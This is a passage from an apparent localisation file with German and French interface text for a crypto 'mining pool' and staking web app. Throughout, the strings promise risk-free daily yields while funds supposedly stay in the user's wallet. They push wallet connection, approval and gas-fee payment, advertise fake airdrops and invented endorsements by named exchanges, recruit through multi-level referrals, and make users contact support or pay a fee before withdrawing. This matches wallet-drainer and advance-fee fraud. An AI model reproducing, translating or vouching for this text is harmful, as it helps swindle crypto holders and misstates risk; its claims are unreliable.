es nur in das USDT in Ihrem Wallet einzahlen. Keine Verpfändung erforderlich ( Die übergebenen quantitativen Roboter haben unterschiedliche Möglichkeiten, Geld zu verdienen. Token-Handel, Swap, Defi, GameFi, NFT-Vermietung)",Quantify:"Quantifizieren",StakingProfitmodel8:"Biswap Staking-Funktionen:",StakingProfitmodel80:"- Flexible Staking-Zeiträume: Wählen Sie je nach Präferenz zwischen kurzfristigem oder langfristigem Staking.\n- Staking-Pools mit unterschiedlichen Levels: Verschiedene Pools bieten verschiedene Belohnungen für Benutzervorteile.\n- Mobile App-Integration: Einfaches Staking und Überwachen über eine benutzerfreundliche mobile App.\n- Empfehlungsprogramme: Belohnungssysteme für langfristige Staker und Empfehlungen für zusätzliche Vorteile.\n- Bildungsressourcen: Anleitungen und Tutorials, um Benutzer über Staking-Konzepte zu informieren.\n- Soziale Funktionen: Foren oder Diskussionsgruppen, in denen Benutzer Erfahrungen und Erkenntnisse austauschen können.\n- Erweiterte Analysen: Detaillierte Leistungsdaten, die dabei helfen, fundierte Staking-Entscheidungen zu treffen",StakingProfitmodel81:"Schritt 1: Verbinden Sie Ihr Wallet",StakingProfitmodel811:"* Verknüpfen Sie Ihr Wallet mit der Plattform.",StakingProfitmodel82:"Schritt 2: Treten Sie dem Staking bei",StakingProfitmodel821:"* Zahlen Sie nach der Genehmigung auf der Plattform eine Netzwerkgebühr, um mit dem Staking zu beginnen.",StakingProfitmodel83:"Schritt 3: Erzielen Sie Einnahmen",StakingProfitmodel831:"* Beginnen Sie, Einnahmen basierend auf der angegebenen Rendite zu erzielen.",StakingProfitmodel84:"Schritt 4: Einnahmen abheben und reinvestieren",StakingProfitmodel841:"* Heben Sie Ihre Einnahmen ab und investieren Sie sie bei Bedarf erneut.",CakeDefihavediversifiedprofitmodels8:"Der Kryptowährungsmarkt ist dynamisch und unterliegt verschiedenen Faktoren. Unser Team beobachtet aufmerksam Markttrends, regulatorische Änderungen und technologische Entwicklungen, um unsere Strategien entsprechend anzupassen. Wir sind weiterhin bestrebt, eine transparente und benutzerfreundliche Plattform bereitzustellen.",NetworkValidation:"Netzwerkvalidierung",invitationcommission8:"Empfehlungsbonus bis zu",Theplatformhasaninvitationsystemto8:"* Die Plattform verfügt über ein Empfehlungsprogramm, mit dem Anleger einen großzügigen Bonus in USDT verdienen können. Dies hilft Anlegern, ihre täglichen Einnahmen zu steigern.",Learnmore:"Weitere Informationen",FAQs:"Häufig gestellte Fragen",Vault:"Tresor",Referral:"Empfehlung",Assets:"Vermögenswerte",SmartVault:"Smart Vault",DPR:"DPR",Pledgeamounts:"Verpfändungsbeträge",VaultDetails:"Tresordetails",PledgePeriods:"Verpfändungszeiträume",Info:"Info",Paymentterms:"Zahlungsbedingungen",fafangfangshi:"Tägliche Belohnungen aus der Verpfändung werden ausgezahlt und der Kapitalbetrag wird bei Fälligkeit zurückerstattet.",EstimatedRevenue:"Geschätzter Umsatz",VaultIntroduction:"Tresoreinführung",Sendyourinvitationlink8:"Nutzen Sie diese Gelegenheit, um Ihr Netzwerk zu erweitern und Ihre Einnahmen zu steigern! Nutzen Sie Ihren Empfehlungslink, um Freunde oder Downline-Teilnehmer zu rekrutieren und verdienen Sie zusätzliche Boni durch unsere laufende Rekrutierungsveranstaltung. Ihr Erfolg ist nicht nur für Sie von Vorteil, sondern auch für diejenigen, die Ihrem Netzwerk beitreten.",Applyforminingpoolrewards8:"Beteiligen Sie sich am BSW Investment Pool!",Thesmartcontractminingpoolhas8:"Beteiligen Sie sich an unserer neuesten Runde von BSW-Sharing-Aktivitäten über den BSW Investment Pool. Auf Antrag können Liquiditätsanbieter Belohnungen von bis zu {0} BSW teilen.",Participation:"Beteiligung",TotalAssets:"Gesamtvermögen",TotalContributions:"Gesamtbeiträge",TotalProfits:"Gesamtgewinne",switchtothecorrectchain:"Bitte wechseln Sie zur richtigen Kette",Invitefriendstocompleteminingwithsusers:"Lade Freunde ein, um das Mining mit ≥{0} Benutzern abzuschließen",TheminingamountmustbeUSDTandmaintainedfordays:"Der Betrag für das Mining muss ≥{0}USDT betragen und für ≥{1} Tage aufrechterhalten werden",Applicantmustholdmorethantheirowwalletandparticipate:"*Die Antragsteller müssen einen bestimmten Betrag in ihrer eigenen Wallet halten und an der Mining-Aktivität teilnehmen.\n*Nachdem die Antragsteller die Aufgaben abgeschlossen haben, müssen sie den Kundenservice für eine Überprüfung kontaktieren.\n*Es ist verboten, böswillig falsche Benutzer einzuladen; bei Entdeckung wird die Belohnung annulliert.\n\nTeilen Sie den folgenden Inhalt mit mehr Investoren, um teilzunehmen:\n\n《Produktmerkmale》\n\nHauptvorteile:\n\nDie Gewinne wachsen basierend auf dem Kontostand in der Krypto-Wallet, ohne dass zusätzliche Aktionen erforderlich sind.\n\nSicherheit: Die Gelder bleiben jederzeit unter der Kontrolle des Kunden, es ist keine Überweisung erforderlich.\n\nDas tägliche Wachstum der Gewinne ermöglicht es den Benutzern, sofortige Ergebnisse zu sehen.\n\nZielgruppe:\n\nInvestoren, die an Kryptowährungen interessiert sind.\n\nNeueinsteiger, die einfach Geld verdienen möchten.\n\nPersonen, die Einkünfte aus ihrem bestehenden Vermögen generieren möchten.\n\nWichtige Informationen, die übermittelt werden müssen:\n\nStabile Erträge: Das Wallet-Guthaben bringt täglich Wachstum.\n\nEinfach zu bedienen: Keine Mining-Kenntnisse oder komplexe Technologie erforderlich.\n\nLangfristiges Potenzial: Tägliche Akkumulation von Erträgen führt zu einem stetigen Wachstum des Vermögens.",RewardMenu:"Belohnun",stakingNote:"Der Betrag stimmt nicht überein, das Staking kann nicht gestartet werden. Staking fehlgeschlagen, bitte setzen Sie den richtigen Betrag ein.",Thesmartcontractminingpoolhas9:"Herzlichen Glückwunsch! Sie haben {0} eine neue Runde von Mining-Pool-Belohnungen erhalten. Klicken Sie auf (Belohnungen einlösen), um einen zusätzlichen Bonus von {1}{2} zu erhalten.",Join20250121:"Beitreten",Start20250121:"Starten",miningNeedPayTip20250121:"Beim ersten Start müssen Gasgebühren gezahlt werden. Bitte stellen Sie sicher, dass die verbundene Brieftasche mindestens 0,0002 BNB für die Gasgebühren hat!",Thenumberparticipatinginmining:"Die Anzahl, die am Mining teilnimmt >= {0}","Long-termvalid":"Langfristig gültig",Participateformorethan:"Mehr als {0} Minuten teilnehmen",Connecttrustedwallet:"Wallet verbinden",Notransferrequired:"Keine Übertragung erforderlich",Rechargetrustedwallet:"Ihr Wallet-Guthaben",Platformautomaticmining:"Automatisches Mining",Autodistributeearnings:"Automatische Erträge",NoticeIndex:"Mitteilung",SupportIndex:"Unterstützung",AboutIndex:"Über",InviteIndex:"Einladen",QuantitativeRobotProfitModel:"Quantitatives Robot-Gewinnmodell",Underreview:"In Prüfung",Thesmartcontractminingpoolhas3371:"🎉 Herzlichen Glückwunsch! Sie haben die neuesten Mining-Pool-Belohnungen von {0} erhalten! Klicken Sie auf [Belohnung abholen], um zusätzliche {1} {2} zu erhalten und sofort Ihre exklusiven Vorteile zu erhalten! 🚀",Minute:"Minute",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Wie man Kryptowährungen über den P2P-Handel in der Binance-App kauft",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Wie man Kryptowährungen über den P2P-Handel in der Binance-App verkauft",Howtoparticipateinmining:"Wie man am Mining teilnimmt",CooperationPlatform:"Kooperationsplattform",Tutorial:"Tutorial",LogOut:"Abmelden",Confirmlogout:"Abmeldung bestätigen?",IndexM0013064:"USBTC-Mining bietet Ihnen eine neue Möglichkeit zum Mining ohne Investition",Guess:"Vermutung",PlatformBalance:"Plattformguthaben",Topup:"Aufladen",Amount:"Betrag",expirationTime:"Zahlung ungültig nach dem {0}",RechargeDescription:"Dies ist die exklusive Wallet-Adresse, die von der Plattform für Sie vorbereitet wurde. Sie können mit jeder Wallet Geld an diese Adresse senden, und das System erkennt dies automatisch und schreibt es Ihrem Plattform-Guthaben gut.\\nSie können das Plattform-Guthaben nutzen, um an spekulativen Operationen teilzunehmen und Gewinne zu erzielen. Bitte verwenden Sie das ETH-, BSC- oder Polygon-Netzwerk.\\nDiese Adresse unterstützt nur Gasgebühren und USDT-Einzahlungen. Andere Vermögenswerte werden nicht gutgeschrieben. Bitte verwenden Sie dasselbe Netzwerk wie die Auszahlungsplattform, sonst wird die Einzahlung nicht gutgeschrieben.",minutesafterTopUp:"3–5 Minuten nach dem Aufladen",BuyUp:"Kaufen bei Anstieg",BuyDown:"Verkaufen bei Rückgang",UserBenefit:"Benutzervergünstigung",StartEarning:"Geld verdienen starten",Completetaskstoreceivebigrewards:"Schließe Aufgaben ab, um große Belohnungen zu erhalten",JoinNow:"Jetzt beitreten",Guild:"Gilde",Mining2:"Bergbau",Payouts:"Auszahlungen",Earnings:"Einnahmen",TeamIncome:"Teameinnahmen",ClaimNow:"Jetzt einlösen",StartMining:"Mit dem Mining beginnen",ContactSupport:"Support kontaktieren",ClaimBNB:"BNB beanspruchen",JoinMining:"Dem Mining beitreten",PayBNB:"BNB bezahlen",RechargeWallet:"Wallet-Guthaben aufladen",Overview:"Übersicht",HowToEarn:"Wie verdient man Geld?",Loop:"Schleife",EarnMoney:"Geld verdienen",SecurityAudit:"Sicherheitsüberprüfung",TotalAmount:"Gesamtbetrag",Incomplete:"Unvollständig",RewardOutput:"Belohnungsausgabe",IndexDadi01:"MEHR USDC = MEHR MINING-LEISTUNG!",IndexDadi02:"Je mehr USDC Sie in Ihrer Wallet halten, desto größer ist Ihre Mining-Leistung.",IndexDadi03:"Größeres Guthaben = automatisch höhere tägliche Einnahmen!",IndexDadi04:"Laden Sie Ihre Wallet auf und maximieren Sie Ihren Gewinn ohne Aufwand!","Monthly withdrawal count":"Monatliche Abhebungsanzahl: {money}",titleM0022278:"🎉 Glückliche Airdrop-Belohnung 🎉",textM0022278:"Sie haben erfolgreich die BitEngine Mining Tech-Pool-Belohnung erhalten — ein Sponsoring im Wert von 10,000 USDC",buttonM0022278:"👉 Klicken Sie auf die Schaltfläche unten, um jetzt zu beanspruchen!","Participated, remaining %s Minute":"Teilgenommen, noch {0} Minuten","Event Entrance":"Veranstaltungseingang","Exclusive Reward":"Exklusive Belohnung","Total Arbitrage":"Gesamtarbitrage","Total Arbitrage Profit":"Gesamtarbitragegewinn","Monthly Sales":"Monatlicher Umsatz","Monthly Sales: Sold at least robots participating in arbitrage trading":"Monatlicher Umsatz: Mindestens {0} Roboter verkauft, die am Arbitragehandel teilnehmen.","Requirement per robot":"Anforderung pro Roboter: Arbitragebetrag nicht weniger als {0} USDT und Dauer mehr als {1} Tage.","Salary Package: Basic salary USDT, commission with no limit":"Vergütung: Grundgehalt {0} USDT, Provision ohne Limit","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon und Crypto.com empfehlen gemeinsam! Vertrieb von Arbitrage-Roboter-Verkäufern gesucht, Monatsgehalt 1.000–100.000 USD + zweistufige Distribution, um Ihnen finanzielle Freiheit zu ermöglichen!"},"User Arbitrage Profit":"Benutzerarbitragegewinn","Arbitrage Robot Trading Model":"Arbitrage-Roboter-Handelsmodell","Automatic Arbitrage and Profit":"Automatische Arbitrage und Gewinn","Start Robot":"Roboter Starten",Recruitment:"Rekrutierung",Robot:"Roboter","Daily Income":"Tägliches Einkommen","Daily Rebate":"Tägliche Rückvergütung","Staking Amount Standard":"Standard für den Staking-Betrag","Staking Reward Amount":"Staking-Prämienbetrag","Mining Pool Balance":"Mining-Pool-Guthaben","Missing Completion Amount":"Fehlender Abschlussbetrag","Say it later":"Später darüber sprechen",Back:"Zurück","Default Staking Plan":"Standard-Staking-Plan","After claiming the reward, it will automatically":"Nach dem Erhalt der Belohnung wechselt es automatisch in den Staking-Zustand für {0} Tage. Nach Ablauf werden das aktuelle Guthaben und der Bonus automatisch freigegeben.","Claimable Reward":"Einlösbare Belohnung","Earned at Maturity":"Bei Fälligkeit erhalten","Claim Reward Now":"Belohnung jetzt einlösen","Claim all rewards instantly without waiting":"Alle Belohnungen ohne Warten einlösen","Contact Customer Service to Claim":"Kundenservice kontaktieren, um abzuholen","Please contact customer service to assist you in completing the claim process":"Bitte kontaktieren Sie den Kundenservice, um den Anspruchsprozess abzuschließen","Our customer service team will provide you with professional guidance":"Unser Kundenservice-Team wird Ihnen professionelle Unterstützung bieten","Live Online Customer Service":"Echtzeit-Online-Kundendienst","Online Service":"24-Stunden Online-Service","Customer Service Hours":"Kundenservice-Zeiten: 24-Stunden-Service","Investment Records":"Investitionsverlauf","My Total Investment":"Meine Gesamtinvestition","Investment Amount":"Mal","Total Investment Earnings":"Gesamtertrag","In Progress":"In Bearbeitung",Finished:"Abgeschlossen",StartTime:"Startzeit",EndTime:"Endzeit",FixedTermMining:"Zeitlich begrenztes Mining",RemainingTime:"Verbleibende Zeit",FixedTermDescription:"Das zeitlich begrenzte Mining-Modell bietet höhere Erträge. Nach Auswahl des Zeitraums werden die Erträge kontinuierlich gesammelt und nach Ablauf einmalig ausgezahlt. Eine Auszahlung in die Wallet ist möglich.",FixedTerm:"Befristet"},"fr-FR":{key:"fr-FR",langText:"Français",langCode:"fr",NoConnect:"Pas de connexion",ReceivVoucher:"Recevoir un bon",JoinTheNodeAndStartMining:"Rejoignez le nœud et commencez à gagner",Receive:"Recevoir",Mining:"fonctionnement",MiningPool:"Piscine minière",Account:"Compte",PoolData:"Données du pool",TotalOutput:"Sortie totale",YesterdayOutput:"Sortie d'hier",ValidNode:"Taux de hachage actuel",Participant:"Participant/te",UserRevenue:"Revenus de l'utilisateur",LiquidityMiningIncome:"revenu courant",UserOutput:"Sortie utilisateur",Address:"Adresse",Quantity:"Quantité",HelpCenter:"Centre d'aide",HopeItHelpsYou:"J'espère que cela vous aide",HelpTitle1:"Comment dois-je rejoindre?",HelpContent1:"Pour participer, vous devez payer les frais du mineur pour recevoir le coupon d'or réémis, et l'adresse du portefeuille ne doit être réclamée qu'une seule fois. L'autorisation d'activité est automatiquement activée après le succès.",HelpTitle2:"Comment puis-je retirer de l'argent?",HelpContent2:"Vous pouvez convertir la devise générée chaque jour en USDT, puis initier un retrait. Les retraits USDT seront automatiquement envoyés à l'adresse de portefeuille que vous avez ajoutée au nœud, les autres adresses ne sont pas prises en charge.",HelpTitle3:"Comment calculer les revenus ?",HelpContent3:"Lorsque vous réclamez avec succès, le contrat intelligent commence à calculer votre adresse via le nœud et commence à calculer le revenu.",HelpTitle4:"Quel est le pourcentage de rendement ?",HelpTitle5:"Quels sont les gains supplémentaires ?",HelpContent5:"Lorsque vous continuez à participer à des activités pendant un certain temps, le pool de minage aura de nombreuses récompenses. Pour plus de détails, veuillez contacter le service client en ligne.",AuditReport:"Rapport d'audit",WeHaveASecureAuditReport:"Nous avons un rapport d'audit sécurisé",Partner:"Partenaire",OurBusinessPartner:"notre partenaire commercial",MyAccount:"Mon compte",WalletBalance:"Solde du portefeuille",Withdrawable:"Retrait possible",Withdraw:"Retirer",Record:"Disque",TotalBalance:"Solde total",confirm:"Confirmer",cancel:"Annuler",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Votre retrait sera envoyé à votre adresse de portefeuille USDT dans les 24 heures à venir",Reward:"Récompense",Time:"Temps",Status:"Statut",NoData:"Pas de données",Balance:"Équilibre",Output:"Sortir",Fail:"Échouer",Successful:"Réussi/ie",Processing:"Traitement",minWithdrawTip:"La quantité doit être supérieure à {money}",SubmittedSuccessfully:"Soumis avec succès!",miningOutputTip:"Le solde actuel du portefeuille est de {money} et vous pouvez obtenir un revenu de {output} chaque jour. Vous pouvez augmenter le solde de votre portefeuille à tout moment pour obtenir des revenus plus élevés.",yieldRate:"taux de rendement",above:"au dessus",miningNeedPayTip:"Vous devez payer les frais de gaz pour bénéficier de l'avantage, veuillez vous assurer que le portefeuille contient suffisamment de {coinSymbol} comme frais de gaz.",ConnectWallet:"Connecter le portefeuille",paySuccess:"Paiement réussi",payFail:"Paiement échoué",Sendyourinvitationlink:"Envoyez votre lien d'invitation, des amis rejoignent le nœud via votre lien, ou des amis invitent d'autres amis à se joindre, vous recevrez de généreuses récompenses symboliques :",Sharefriends:"Partager des amis",Mysharelink:"Mon lien de partage",Level:"Niveau",interval:"Intervalle",Rebate:"Rabais",Invite:"Inviter",Copy:"Copie",ViewDetails:"détail",stopped:"arrêté",Dailywithdrawals:"Retraits quotidiens:{money}",Withdrawaltime:"Heure de retrait:{money}",CopySuccess:"Copier avec succès",CopyFail:"Échec de la copie",Formorewallets:"Plus de portefeuilles, Cliquez pour copier, Sur les portefeuilles Navigateur DAPP pour ouvrir",ajax100:"Retrait minimal",ajax101:"Solde insuffisant",ajax102:"L'adresse du portefeuille ne peut pas être vide",ajax103:"non autorisé","ajax-1":"échec de la demande",ajaxTimeout:"délai d'expiration de la demande",ajax1041:"Maximum {money} retraits par mois",ajax104:"{money} retraits maximum par jour",ajax105:"Aucun retrait pour le moment",HashAid:"Aide au hachage",Totalparticipation:"Participation totale",Increaserevenue:"Augmenter revenu",ajax106:"Pas de retrait, pour la sécurité de vos fonds, veuillez contacter le service client",TeamProfile:"Profil de l'équipe",Numberofteams:"Nombre d'équipes",Teamcommission:"Commission d'équipe",Yesterdayscommission:"Commission d'hier",level1:"level 1",level2:"level 2",MyMessage:"Message",Nevershowagain:"Ne plus afficher",yieldrate1:"taux rendement",Invitefriends1:"Inviter des amis",earncommission:"gagner des commissions",Home:"Maison",Personal:"Personnel",Serve:"Servez",Team:"Équipe",Anewgenerationofmobilenodeminin:"Pool de minage USD ETHW AI Strategy-C",Noneedtotransfercurrency:"Pas besoin de transférer de devises",stableincome:"revenu stable",Signoutforfree:"Déconnectez-vous gratuitement",Committedtobuildingthe:"Engagé à construire la plus grande plate-forme DeFi intégrée au monde DEX, IMO et DAO",Programfeatures:"Caractéristiques du programme",Safeandreliable:"Sûr et fiable",Noneedttransfercurrency:"Pas besoin de transférer de devises, l'USDT est stocké dans votre propre portefeuille avec 0 risque",Professionalstability:"Stabilité professionnelle",Professionalteamstableoperationthroughouttheyear:"Équipe professionnelle, fonctionnement stable tout au long de l'année",lowbarriertoentry:"faible barrière à l'entrée",Sharenodeminingrevenue:"Partager les revenus du nœud",ajax107:"La participation a échoué, veuillez contacter le service client.",ajax108:"Échec de la participation, veuillez actualiser et réessayer.","Participatesuccessfully!":"Participez avec succès !",ajax109:"Veuillez ajouter USDT à votre portefeuille",Applyforminingpoolrewards:"Appliquer les récompenses du pool de minage",Thesmartcontractminingpoolhas:"Le pool minier de contrats intelligents {0} a lancé une nouvelle série d'activités de partage {1}. Postulez pour rejoindre maintenant. Après le démarrage de l'activité, les fournisseurs de liquidités peuvent partager jusqu'à {2} {3} récompenses.",Standard:"Standard",Required:"Obligatoire",Countdown:"Compte à rebours",Receiveaward:"Recevoir le prix",receive:"Recevoir",additionalamount:"Montant supplémentaire",day:"journée",ajax110:"Frais de mineur insuffisants",ajax11110:"La participation a échoué, veuillez contacter le service client",ajax3401:"le produit n'existe pas",ajax3402:"produit épuisé",ajax3403:"Déjà acheté ce produit",ajax3404:"Solde de portefeuille insuffisant",joinnow:"Adhérer maintenant",Profitmodelratio:"Ratio du modèle de profit",totaloutput1:"Sortie totale",participant1:"Participant",Currentcomputingpower1:"Puissance de calcul actuelle",userincome1:"Revenu de l'utilisateur",invitationcommission:"Commission d'invitation",Theplatformhasaninvitationsystemto:"La plateforme dispose d'un système d'invitation pour gagner plus de {0}, et en tant que parrain, vous recevrez une commission considérable.",checkthedetails:"Détails","User output":"Sortie utilisateur","All rights reserved":"{0} 2020 Tous droits réservés","select guild":"Sélectionnez la guilde","rate of return":"Taux de retour","Participation amount":"Montant de la participation","i want to participate":"Rejoindre",joined:"Traitement",Day1:"Jour","Guild Details":"Détails de l’Événement","Wallet account balance":"Solde du compte Google Wallet",cycle:"Cycle","daily rate":"Taux journalier","real-time income":"Revenu en temps réel","Participate in investment":"Participer à l'investissement","Participated, remaining %s days":"Participation, {0} jours restants","Guild Rules":"Règles de Participation","Payment method":"Mode de paiement","One-time return of principal and interest upon maturity":"Remboursement unique du capital et des intérêts à l'échéance","Dividends are paid every day, and the principal will be refunded upon maturity":"Les dividendes sont payés tous les jours et le capital sera remboursé à l'échéance","daily rate of return":"Taux de rendement journalier","investment cycle":"Cycle d'investissement","Estimated income":"Revenu estimé","Total revenue":"Revenu total","Guild introduction":"Présentation du Produit","Wallet balance needs %s to participate":"Le solde du portefeuille nécessite {0} pour participer","Confirm participation?":"Confirmer la participation ?","share rewards":"Partager les récompenses","Participate successfully":"Participez avec succès","front page":"Maison",guild:"Guilde",team:"Équipe",mine:"Mon","Platform share":"Partage de plateforme","asset leasing":"Crédit-bail","Token Earnings":"Gains de jetons","NFT discount income":"Revenu d'escompte NFT",other:"autre",running:"fonctionnement",HelpCenterTitle1:"Comment obtenir plus de profit ?",HelpCenterContent1:"Chaque étudiant aura une personne expérimentée de la guilde pour vous aider. Après vous être familiarisé avec elle, vous pourrez recruter plus d'étudiants et les guider lorsque vous deviendrez une personne expérimentée, et vous obtiendrez également plus d'avantages.",HelpCenterTitle2:"Quelles sont les conditions de participation ?",HelpCenterContent2:"Chaque participant doit détenir un portefeuille de coopération d'accord : safepal, Trust, Tokenpocket, bitkeep, etc. Le portefeuille du participant doit avoir BSC (BNB), ERC (ETH), TRC (TRX) et USDT (BSC, ERC et TRC) pour participer",HelpCenterTitle3:"Comment participer ?",HelpCenterContent3:"L'adhésion pour obtenir les qualifications de participation doit être complétée après avoir payé une somme modique. L'alliance de guilde distribuera le revenu principal en fonction de l'USDT détenu par les participants. Plus il y a d'USDT, plus la proportion de revenu sera élevée.",HelpCenterTitle4:"Quels sont les avantages de l'alliance ?",More:"Suite",NOTICE:"rappeler",StepTitle1:"Étape 1 : Connectez votre portefeuille crypto.",StepContent1:"Gagnez des récompenses en fonction du solde de votre portefeuille.",StepTitle3:"Étape 3 : Engagez-vous",StepContent3:"Engagez votre USDT à la guilde, cela vous rapportera des bénéfices",StepTitle5:"Étape 4 :Recevez vos récompenses automatiquement.",StepContent5:"Partagez votre lien exclusif pour gagner plus de récompenses. ",StakingProfitmodel70:"Modèle de profit de jalonnement",StakingProfitmodel71:"Étape 1 : Connecter le portefeuille",StakingProfitmodel711:"Gagnez le revenu de la première étape en fonction de votre solde USDT",StakingProfitmodel72:"Étape 2 : Rejoindre le jalonnement",StakingProfitmodel721:"Recevoir le dérivé de jalonnement",StakingProfitmodel73:"Étape 3 : Réception des revenus",StakingProfitmodel731:"Votre Staking Derivative commence à accumuler des récompenses",StakingProfitmodel74:"Étape 4 : Partagez votre lien exclusif",StakingProfitmodel741:"Vos subordonnés continueront à gagner plus d'USDT pour vous",Profitmodelratio7:"Ratio du modèle de profit",CakeDefihavediversifiedprofitmodels7:"Cake Defi a des modèles de profit diversifiés, et différents modèles ont des ratios de profit différents. Grâce à cela, vous pouvez clairement savoir combien le modèle représente.",PoSvol:"Volume PoS",Applyforminingpoolrewards7:"Appliquer les récompenses du pool de mise",Thesmartcontractminingpoolhas7:"Bonne nouvelle, félicitations pour avoir obtenu la récompense {0} feedback {1}. Cliquez pour le réclamer maintenant et vous pourrez directement obtenir la récompense {2} {3}.",TeamDetails:"Détails de l'équipe",today:"aujourd'hui",yesterday:"hier",thismonth:"ce mois-ci",lastmonth:"le mois dernier",commission:"commission",Earncoinsbylocking:"Gagnez des pièces en verrouillant l'USDT",Lockedamount:"Montant bloqué",thesmallest:"moins",available:"disponible",Purchaselimit:"Limite d'achat",Confirmthelock:"Confirmer le verrouillage",pledge1:"engagement",Cycledays:"Cycle (jours)",remainingdays:"jours restants)",Earned:"Gagné",Earnprofitbylockingpositions:"Gagner un revenu",projectrules:"règles du projet",ProjectIntroduction:"Présentation du projet",Thenumberoflockedpositions:"Le nombre de positions verrouillées est inférieur à la limite minimale",ajax3405:"Le nombre de positions verrouillées est inférieur à la limite minimale",ajax3406:"Plus que le solde disponible",ajax3407:"La limite d'achat a été dépassée",Thepurchaselimithasbeenexceeded:"La limite d'achat a été dépassée",Morethanavailablebalance:"Plus que le solde disponible",TransferAuthorizationInstructions:"Les retraits doivent payer des frais de traitement de 1 %\n\n1. Cliquez sur le bouton de paiement ci-dessous pour payer les frais de traitement\n\n2. Une fois le paiement des frais effectué, le montant de votre retrait arrivera dans les 1 minutes",Pay1:"Payer",To1:"Pour",Amount1:"Montant",Next1:"Suivant",ajax3408:"Veuillez vous rendre sur le site Web de l'agent correspondant pour retirer de l'argent",ApplytojoinWEB3:"Postulez pour rejoindre WEB3",Apply:"Appliquer",WEB3:"WEB3",WEB3revenue:"Revenus WEB3",IntroductiontoWEB3:"Web3 est devenu un terme global représentant une vision pour un Internet nouveau et meilleur. Le cœur de Web3 est de rendre le pouvoir aux utilisateurs sous forme de propriété via la blockchain, la crypto-monnaie et les jetons non fongibles. Le contenu et les applications Web3.0 sont créés et dirigés par les utilisateurs, réalisant pleinement la valeur de la co-construction, de la co-gouvernance et de la plate-forme partagée des utilisateurs. La plate-forme n'assume plus le rôle de centralisation et forme un écosystème trinitaire de création de valeur indépendante de l'utilisateur, de confirmation de valeur et d'échange de valeur. Le flux de valeur impliqué dans cela forme le système financier du Web3.0, à savoir la \"finance décentralisée (DeFi)\".",Introduction1:"Principe de la Minage AI : Nous utilisons une combinaison de Proof of Stake et d'algorithmes d'IA pour générer automatiquement des Bitcoins, qui sont ensuite convertis en USDT. L'ensemble du processus est géré de manière intelligente, sans que l'utilisateur n'ait besoin d'intervenir.\nSécurité : Les fonds sont stockés dans votre portefeuille crypté, 100 % sûrs et peuvent être retirés. Avec une sécurité de niveau bancaire, vos fonds sont entièrement sous votre contrôle, sans souci de récupérer votre investissement. Votre USDT (BEP20) générera de nouvelles pièces dans le système, remplaçant ainsi le minage traditionnel.\nModèle de revenus : Participez simplement pour générer de nouvelles pièces, sans besoin de connaissances techniques ou d'actions. Le système fonctionne 24 heures sur 24, garantissant sécurité et stabilité, sans besoin de transferts ou de staking, et les fonds sont gérés de manière autonome.",GuildProfitModel:"Modèle de profit des robots de minage",Guildshavediversifiedprofitmodels:"Les robots de minage ont des modèles de profit diversifiés, avec des ratios de profit différents selon les modes. Cela permet de comprendre relativement facilement la proportion de chaque mode.",StepTitle2:"Étape 2 : Recharger votre portefeuille crypto.",StepContent2:"Aucun transfert nécessaire ; vos fonds restent sécurisés dans votre portefeuille.",StepTitle4:"Étape 3 : La plateforme démarre le minage automatique.",StepContent4:"Commencez le minage de liquidité décentralisé.",HelpCenterContent4:"Après avoir rejoint le premier robot quantitatif, vous obtiendrez votre adhésion exclusive. Tous les fonds sont dans votre propre portefeuille. Vous n'avez pas besoin de les transférer vers le robot quantitatif, il vous suffit de les déposer dans l'USDT de votre portefeuille. Aucun engagement requis ( les robots quantitatifs passés ont différentes manières de gagner de l'argent (Trading de jetons, Swap, Defi, GameFi, location NFT)",Quantify:"Quantifier",StakingProfitmodel8:"Caractéristiques du jalonnement Biswap :",StakingProfitmodel80:"-Périodes de jalonnement flexibles : choisissez entre un jalonnement à court ou à long terme en fonction de vos préférences.\n- Pools de jalonnement avec des niveaux variés : différents pools offrant diverses récompenses pour les avantages des utilisateurs.\n-Intégration d'application mobile : jalonnement et surveillance faciles via une application mobile conviviale.\n-Programmes de parrainage : systèmes de récompense pour les joueurs à long terme et références pour des avantages supplémentaires.\n-Ressources pédagogiques : guides et didacticiels pour sensibiliser les utilisateurs aux concepts de jalonnement.\n-Fonctionnalités sociales : forums ou groupe de discussion permettant aux utilisateurs de partager des expériences et des idées.\n-Analyses avancées : données de performances détaillées pour vous aider à prendre des décisions de jalonnement éclairées",StakingProfitmodel81:"Étape 1 : Connectez votre portefeuille",StakingProfitmodel811:"* Liez votre portefeuille à la plateforme.",StakingProfitmodel82:"Étape 2 : Rejoignez le pieu",StakingProfitmodel821:"* Après approbation sur la plateforme, payez des frais de réseau pour commencer le staking.",StakingProfitmodel83:"Étape 3 : générer des revenus",StakingProfitmodel831:"* Commencez à gagner des revenus en fonction du taux de rendement donné.",StakingProfitmodel84:"Étape 4 : retirer et réinvestir les revenus",StakingProfitmodel841:"* Retirez vos gains et réinvestissez si vous le souhaitez.",CakeDefihavediversifiedprofitmodels8:"Le marché des cryptomonnaies est dynamique et soumis à divers facteurs. Notre équipe est vigilante dans la veille des tendances du marché, des changements réglementaires et des évolutions technologiques pour adapter nos stratégies en conséquence. Nous restons déterminés à fournir une plateforme transparente et conviviale.",NetworkValidation:"Validation du réseau",invitationcommission8:"Bonus de parrainage jusqu'à",Theplatformhasaninvitationsystemto8:"* La plateforme dispose d'un programme de parrainage qui permet aux investisseurs de gagner un généreux bonus en USDT. Cela aide les investisseurs à augmenter leurs revenus quotidiens.",Learnmore:"Apprendre encore plus",FAQs:"FAQ",Vault:"Sauter",Referral:"Référence",Assets:"Actifs",SmartVault:"Coffre-fort intelligent",DPR:"RPD",Pledgeamounts:"Montants promis",VaultDetails:"Détails du coffre-fort",PledgePeriods:"Périodes d'engagement",Info:"Info",Paymentterms:"Modalités de paiement",fafangfangshi:"Les récompenses quotidiennes de la promesse de don sont versées et le montant principal sera remboursé à l'échéance.",EstimatedRevenue:"Revenu estimé",VaultIntroduction:"Présentation du coffre-fort",Sendyourinvitationlink8:"Saisissez cette opportunité pour élargir votre réseau et augmenter vos revenus ! Utilisez votre lien de parrainage pour recruter des amis ou des participants en aval et gagnez des bonus supplémentaires grâce à notre événement de recrutement en cours. Votre réussite n’est pas seulement bénéfique pour vous mais aussi pour ceux qui rejoignent votre réseau.",Applyforminingpoolrewards8:"Participez au Pool d’Investissement BSW !",Thesmartcontractminingpoolhas8:"Rejoignez notre dernière série d'activités de partage 